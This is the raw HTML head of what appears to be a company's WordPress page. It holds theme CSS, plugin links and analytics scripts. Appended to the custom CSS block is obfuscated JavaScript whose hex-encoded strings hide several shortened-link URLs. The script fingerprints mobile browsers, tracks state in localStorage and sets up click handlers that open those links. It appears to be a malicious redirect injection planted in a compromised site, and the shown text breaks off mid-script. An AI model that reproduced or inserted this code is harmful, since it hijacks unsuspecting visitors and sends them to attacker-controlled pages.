<link rel='stylesheet' id='blo-master-css' href='https://www.bussogroup.com/wp-content/themes/blo/assets/css/master.css?ver=2.9' type='text/css' media='all' />
<style id='blo-master-inline-css' type='text/css'>

        body{ font-family:"Poppins";font-size:15px;font-weight:regular; }

        h1,h2{
            font-family:"Poppins";font-weight:regular;
        }
        h3{
            font-family:"Poppins";font-weight:regular;
        }

        h4{
            font-family:"Poppins";font-weight:regular;
        }

        a, .post-meta span i, .entry-header .entry-title a:hover{
            color: #f3525a;
            transition: all ease 500ms;
        }
        .sidebar ul li a:hover, a:hover,
        .post-navigation span:hover, .post-navigation h3:hover,
        .post .entry-header .entry-title a:hover{
          color: #000;
        }
        .header ul.navbar-nav > li > a:hover,
         .header ul.navbar-nav > li > a.active,
         .header ul.navbar-nav > li > a:focus{
            color: #f3525a !important;
        }

         .entry-header .entry-title a,
         h1,h2,h3,h4,h5,h6,
         .post .entry-header .entry-title a{
            color: #172541;

        }

        ul.navbar-nav li .dropdown-menu li a:hover,
        .xs-service .xs-service-box .xs-service-box-info .xs-title a:hover,
        .recent-folio-menu ul li.active,
        .xs-footer .footer-left-widget ul li span,
        .xs-footer .footer-widget ul li a:hover,
        .copyright span a,
        .xs-latest-news .single-latest-news .single-news-content .ts-post-title a:hover,
        .xs-top-bar .top-bar .header-nav-right-info li i.fa,
        .xs-nav-classic .header-nav-right-info li i,
        .sidebar .widget .media-body .entry-title a:hover,
        .header ul.navbar-nav li .dropdown-menu li a:hover,
        .header ul.navbar-nav li .dropdown-menu li a.active,
        .btn:hover,
        .readmore-btn-area a,
        .post .entry-header .entry-title a:hover,
         .wp-block-quote:before,
        .woocommerce ul.products li.product .price,
        .woocommerce div.product p.price,
        .woocommerce div.product span.price,
        .woocommerce ul.products li.product .woocommerce-loop-product__title:hover{
           color: #f3525a;
        }

        .wp-block-quote:before{
          color: #f3525a !important;
        }
        .added_to_cart.wc-forward{
          background-color: #f3525a !important;
        }

        .btn-primary,
        .recent-folio-menu ul li.active,
        .copyright .footer-social ul li a:hover,
        .testimonial-footer:after,
        .btn-border-dark:hover,
        .ts-working-box:hover .working-icon-wrapper,
        .header ul.navbar-nav > li:hover > a:before, .header ul.navbar-nav > li.active > a:before,
        .blog-post-comment .comment-respond .comment-form .form-control:focus,
        .qutoe-form-inner.ts-qoute-form .form-control:focus{
           border-color: #f3525a;
        }
        .recent-folio-menu ul li.active:after,
        .ts-latest-news .single-latest-news{
           border-bottom-color: #f3525a;
        }
        .nav-classic .main-logo a:after{
           border-top-color: #f3525a;
        }
        .post .post-footer .readmore,
        .sidebar .widget.widget_search .input-group-btn,
        .sidebar .widget .widget-title:before,
        .blog-post-comment .comment-respond .comment-form .btn.btn-primary,
        .BackTo{
          background: #f3525a;
          border-color: #f3525a;
        }
        .btn-primary:hover,
        .post .post-footer .readmore:hover,
        .sidebar .widget.widget_search .input-group-btn:hover,
        .blog-post-comment .comment-respond .comment-form .btn.btn-primary:hover,
        .BackTo:hover{
         background: #000;
         border-color: #000;
        }
        blockquote.wp-block-quote, .wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-pullquote blockquote,
         blockquote.wp-block-pullquote, .wp-block-quote.is-large, .wp-block-quote.is-style-large{
            border-left-color: #f3525a;
        }

         .single-intro-text .count-number, .sticky.post .meta-featured-post,
        .sidebar .widget .widget-title:before, .pagination li.active a, .pagination li:hover a,
        .pagination li.active a:hover, .pagination li:hover a:hover,
        .sidebar .widget.widget_search .input-group-btn, .tag-lists a:hover, .tagcloud a:hover,
        .BackTo, .ticket-btn.btn:hover,
        .navbar-container .navbar-light .navbar-nav > li > a:before,
        .nav-button,
        .btn-primary,
        .single-recent-work .link-more,
        .ts-team-slider .owl-nav .owl-prev:hover i, .ts-team-slider .owl-nav .owl-next:hover i,
              .ts-footer-info-box,
        .working-process-number,
        .copyright .footer-social ul li a:hover,
        .btn-border-dark:hover,
        .nav-classic .main-logo a:before,
        .btn,
        .main-logo,
        .hero-area.owl-carousel.owl-theme .owl-nav [class*=owl-]:hover,
        .post .post-footer .readmore,
        .post .post-media .video-link-btn a,
        .woocommerce-message .button.wc-forward,
        .woocommerce nav.woocommerce-pagination ul li a:focus,
        .woocommerce nav.woocommerce-pagination ul li a:hover,
        .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt,
        .woocommerce a.button.alt,
        .woocommerce button.button.alt,
        .woocommerce input.button.alt,
        .woocommerce ul.products li.product span.onsale,
        .woocommerce span.onsale{
            background: #f3525a;
        }

        .owl-carousel.owl-loaded .owl-nav .owl-next.disabled,
        .owl-carousel.owl-loaded .owl-nav .owl-prev.disabled,
        .xs-about-image-wrapper.owl-carousel.owl-theme .owl-nav [class*=owl-]:hover{
            background: #f3525a !important;

        }

        .banner-bg::after{
            background: rgba(0,0,0,0);
        }
        .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
    background-color: #000;
}
        .ts-footer{
            padding-top:100px;
            padding-bottom:100px;
         }
      body{
         background-color: #fff;
         
      }

      .xs-footer{
          background-color: #142355;
          background-repeat:no-repeat;
          background-size: cover;
          background:#f2f2f2

      }

      .xs-footer-classic .widget-title,
      .footer-widget .widget-title,
      .xs-footer-classic h3,
      .xs-footer-classic h4,
      .xs-footer-classic .contact h3{
          color: #142355;
      }
      .xs-footer-classic .widget-title,
      .footer-widget .widget-title,
      .xs-footer-classic h3,
      .xs-footer-classic h4,
      .xs-footer-classic .contact h3{
          color: #142355;
      }
      .xs-footer-classic p,
      .xs-footer-classic .list-arrow li a,
      .xs-footer-classic .menu li a,
      .xs-footer-classic .service-time li,
      .xs-footer-classic .list-arrow li::before,
      .xs-footer-classic .menu li::before{
        color: #cacaca;
      }

      .xs-footer a{
        color: #cacaca;
      }

      .copy-right {
         background: #142355;
      }
      .copy-right .copyright-text{
         color: #aeaeae;
      }
      
</style>
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.bussogroup.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.bussogroup.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.bussogroup.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748506145' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-rubik-css' href='https://www.bussogroup.com/wp-content/uploads/elementor/google-fonts/css/rubik.css?ver=1748506150' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.bussogroup.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.bussogroup.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.bussogroup.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bussogroup.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bussogroup.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//www.bussogroup.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.5" async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.bussogroup.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.8" async id="revmin-js"></script>
<script type="text/javascript" src="https://www.bussogroup.com/wp-content/plugins/blo-essential/modules/parallax/assets/js/jarallax.js?ver=2.1" id="jarallax-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) agregada por Site Kit -->
<!-- Fragmento de código de Google Analytics agregado por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-BWPXC54592" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.bussogroup.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-BWPXC54592");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.bussogroup.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bussogroup.com/wp-json/wp/v2/posts/6763" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bussogroup.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.bussogroup.com/?p=6763' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bussogroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bussogroup.com%2F2022%2F09%2F12%2Ftra-busso-group-es-parte-de-innovador-proyecto-latinoamerica-en-octubre-inicia-la-primera-inyeccion-de-hidrogeno-verde-en-redes-de-gas-natural%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bussogroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bussogroup.com%2F2022%2F09%2F12%2Ftra-busso-group-es-parte-de-innovador-proyecto-latinoamerica-en-octubre-inicia-la-primera-inyeccion-de-hidrogeno-verde-en-redes-de-gas-natural%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style id="wplmi-inline-css" type="text/css">
 span.wplmi-user-avatar { width: 16px;display: inline-block !important;flex-shrink: 0; } img.wplmi-elementor-avatar { border-radius: 100%;margin-right: 3px; }
</style>
<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">

			<script type="text/javascript">
				var elementskit_section_parallax_data = {};
				var elementskit_module_parallax_url = "https://www.bussogroup.com/wp-content/plugins/blo-essential/modules/parallax/"
			</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.bussogroup.com/wp-content/uploads/2021/04/cropped-IsotipoBG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.bussogroup.com/wp-content/uploads/2021/04/cropped-IsotipoBG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bussogroup.com/wp-content/uploads/2021/04/cropped-IsotipoBG-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.bussogroup.com/wp-content/uploads/2021/04/cropped-IsotipoBG-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.fas:before, .fas:before {
    font-family: "Font Awesome 5 Free" !important;
    font-weight: 900 !important;
   
}
.case-study-grid-view-style-two
.blog-style-two .single-home-blog .entry-content__ .entry-title a:hover, .blog-style-five .single-home-blog .entry-content__ .entry-title a:hover{
	color: #3763eb;
}
.blo-list-icon-center .elementor-icon-list-item a span i,
.blo-list-icon-center .elementor-icon-list-item span i{
	       -webkit-transform: translateY(-4px);
           -ms-transform: translateY(-4px);
               transform: translateY(-4px);
}

.extra-client .ekit-wid-con .elementskit-clients-slider .single-client{
	min-height: auto;
}


/*info image animation*/
.blo-info-img{
	    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-timing-function: cubic-bezier(0.54, 0.085, 0.5, 0.92);
    animation-timing-function: cubic-bezier(0.54, 0.085, 0.5, 0.92);
    -webkit-animation-name: floatings;
    animation-name: floatings;
    -webkit-animation-duration: 5s;
    animation-duration: 5s;
}

@-webkit-keyframes floating {
    0% {
        -webkit-transform: rotateX(0deg) translateY(0px);
        transform: rotateX(0deg) translateY(0px);
    }
    50% {
        -webkit-transform: rotateX(0deg) translateY(15px);
        transform: rotateX(0deg) translateY(15px);
    }
    100% {
        -webkit-transform: rotateX(0deg) translateY(0px);
        transform: rotateX(0deg) translateY(0px);
    }
}

@keyframes floating {
    0% {
        -webkit-transform: rotateX(0deg) translateY(0px);
        transform: rotateX(0deg) translateY(0px);
    }
    50% {
        -webkit-transform: rotateX(0deg) translateY(15px);
        transform: rotateX(0deg) translateY(15px);
    }
    100% {
        -webkit-transform: rotateX(0deg) translateY(0px);
        transform: rotateX(0deg) translateY(0px);
    }
}
.page-id-2719 .more-link{
	margin-left: 15px
}
.post .entry-header .post-meta span i{
	font-size: 16px
}

/* home page seven contract form
 * */

.submit_quote_contact_form .ekit-wid-con .ekit-form form label span {
	padding-left: 0px;
	margin-top: 8px;
		
}

.logo_bar_home_seven{
	position: relative;
	z-index: 1;
	
}
.logo_bar_home_seven:after{
	position: absolute;
	right: 0px;
	top: 50%;
	transform: translateY(-50%);
	height: 30px;
	width: 1px;
	background: rgba(0,0,0, 0.30);
	content: '';
	
}

@media (max-width: 767.98px){
	.logo_bar_home_seven:after{
		display: none;
	}
}

.blo_footer_recent_post h5{
	font-size: 20px;
	color: #fff;
	font-family: "Lato", Sans-serif;
	font-weight: 700;
	margin-bottom: 20px;
}
.blo_footer_recent_post ul{
	margin: 0;
	padding: 0;
	list-style: none;
	padding-right: 40px;
}

.blo_footer_recent_post ul li{
	display: block;
	border-bottom: 1px solid rgba(255, 255, 255, 0.10);
	padding-top: 12.5px;
	padding-bottom: 12.5px;
	
}
.blo_footer_recent_post ul li:first-child{
	padding-top: 0px;
}

.blo_footer_recent_post ul li:last-child{
	border-bottom: 1px solid transparent;
}
.blo_footer_recent_post ul li a{
	color: #fff;
}
.blo_footer_recent_post ul li span.post-date{
	display: block;
	color: #fd3c43;
	padding-top: 10px;

}
.widget.BLO-widget .media-body{
	margin-left: 15px
}
.widget.BLO-widget .media-body .entry-title{
	font-size: 14px;
	line-height: 20px;
}

.widget.BLO-widget .widget-post.media{
	margin-bottom: 15px
}
.elementor-7 .elementor-element.elementor-element-49de8e4 {
    margin-top: -200px;
    margin-bottom: 0px;
    z-index: 5;
}
.single-featurebox h4 {
    white-space: nowrap;
}
.blo-home-4-footer {
    padding-left: 300px;
}
.woocommerce div.product .product_title {

    margin-top: 50px;
}

.draw {
  animation: draw 4000ms ease-in-out infinite;
  stroke: #000;
}

@keyframes draw
{
0% {stroke-dasharray: 0 400; stroke-dashoffset: 200;fill-opacity:0;stroke-width: 2;}
37% {stroke-dasharray:200 0; stroke-dashoffset: 200;fill-opacity: 0;stroke-width: 2;}
50% {fill-opacity: 1;stroke-width: 0;}
100% {fill-opacity: 1;stroke-width: 0;}
}
@media (max-width: 1600px) {
    .blo-home-4-footer {
        padding-left: 240px;
    }
}
@media (max-width: 1199px) {
    .blo-home-4-footer {
        padding-left: 0;
    }
}
.elementor-lightbox .dialog-widget-content {
	width: 100%;
}
.blo-megamenu-item-a a{
	white-space: nowrap;
	margin-left: -10px
}
.blo-megamenu-hover-link-color:hover .elementor-image-box-title a{
	color:#ff2342
}

@media (min-width: 1025px) {
	.elementskit-navbar-nav-default .elementskit-megamenu-panel {
    width: 100%;
    min-width: 658px;
}
}
.elementskit-submenu-panel > li > a {
	border-radius: 5px;
}

@media (min-width: 1025px) {
  .blo_full_width_mega_menu .elementskit-navbar-nav-default.elementskit-menu-container,
  .blo_full_width_mega_menu .elementor-widget,
  .blo_full_width_mega_menu .elementor-widget-wrap,
  .blo_full_width_mega_menu .elementor-column-wrap,
  .blo_full_width_mega_menu .elementor-column {
    position: static;
  }
  .blo_full_width_mega_menu .elementor-background-overlay {
    display: none;
  }
}
.margin-minus-icon-box .elementskit-infobox .elementskit-box-header .elementskit-info-box-icon {
    margin-bottom: 0px;
}

@media (min-width: 991px) {
	.blo_double_step_shadow {
	position: relative;
	
}
	
.blo_double_step_shadow:before {
	position: absolute;
	content: "";
	top: 30px;
	left: 20px;
	background-color: rgba(255, 255, 255, 0.6);
	height: calc(100% - 60px);
	width: 100%;
	border-radius: 10px;
	box-shadow: 0px 30px 50px 0px rgba(0,0,0,.07);
	z-index: -1;
}
.blo_double_step_shadow:after {
	position: absolute;
	content: "";
	top: 60px;
	left: 40px;
	background-color: rgba(255, 255, 255, 0.6);
	height: calc(100% - 120px);
	width: 100%;
	border-radius: 10px;
	box-shadow: 0px 30px 50px 0px rgba(0,0,0,.07);
	z-index: -2;
}
	
	.animated.blo_double_step_shadow:before,
	.animated.blo_double_step_shadow:after{
		animation-name: fadeInRight;
		-webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
	}
	
	.animated.blo_double_step_shadow:after {
		animation-delay: 200ms;
	}
}

.blo_home_seven_icon_box .elementskit-info-box-icon{
	margin-bottom: 0px !important;
}
.blo_home_seven_icon_box .elementskit-infobox {
	align-items: center;
}

.ekit_watermark_icon_custom_position  {
    position: absolute !important;
}

.ekit-sticky--active .ekit_fixed_megamenu_scroll {
	max-height: 650px;
    overflow-y: auto !important;
}
.elementskit-dropdown li:last-child {
    margin-bottom: 0px;
}
.elementskit-dropdown li:first-child {
    margin-top: 0px;
}

.metform-btn {
	box-shadow: none;
}

.xs-breadcrumb > .container {
	position: relative;
	z-index: 5;
}

.xs_banner_image {
	z-index: -1 !important;
}
@media (max-width: 767px) {
.ekit_menu_responsive_tablet .elementskit-megamenu-has.elementskit-mobile-builder-content .elementskit-megamenu-panel {
    width: auto !important;
}	
	.elementor-widget-elementskit-blog-posts .row {
		margin-left: 0;
		margin-right: 0;
	}
}
@media only screen and (max-width: 1024px) and (min-width: 766px) {
.ekit_menu_responsive_tablet .elementskit-megamenu-has.elementskit-mobile-builder-content .elementskit-megamenu-panel {
    width: auto !important;
}
	.elementor-widget-elementskit-hotspot {
		overflow: hidden;
	}
}
@media (max-width: 1199px) {
	.elementskit-header.home-four {
		    background-color: #152440;
	}
}
@media (max-width: 768px) {
	.elementor-widget-blo-case-sdudy .row{
		margin-left: 0;
		margin-right: 0;
	}
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4b\x41\x6a\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x71\x64\x73\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x77\x75\x51\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x65\x50\x41\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x7a\x69\x54\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x77\x4b\x74\x38\x63\x328','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x47\x44\x57\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x47\x53\x66\x31\x63\x331',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x42\x54\x7a\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x44\x44\x4f\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return 